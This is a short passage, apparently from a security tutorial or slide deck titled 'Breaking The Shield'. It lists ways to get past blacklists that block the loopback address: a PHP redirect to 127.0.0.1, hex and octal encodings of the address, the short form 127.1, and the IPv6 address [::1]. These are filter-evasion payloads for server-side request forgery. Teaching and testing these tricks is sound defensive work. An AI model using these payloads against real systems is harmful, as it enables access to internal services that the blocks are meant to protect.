  Bypassing the blacklisting
1)Redirection to blacklist address.
<?php header(“location: http://127.0.0.1”); ?>
2)Use of different encodings.
127.0.0.1—(HEX)--->7f.00.00.01
127.0.0.1—(Oct)--->0177.0000.0000.0001 (017700000001)
3)Use of escaping 0’s.
127.0.0.1 --->127.1
4)Using IPV6
http://127.0.0.1--> http://[::1]/
Breaking The Shield
 